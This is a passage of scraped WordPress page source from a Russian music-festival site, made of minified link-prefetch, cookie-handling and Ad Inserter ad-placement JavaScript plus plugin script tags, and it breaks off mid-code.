e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/metromusicfest.ru\/wp-admin\/admin-ajax.php","nonce":"0eed0fc21f"};
/* ]]> */
</script>
<script type="text/javascript" src="//metromusicfest.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//metromusicfest.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script defer type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
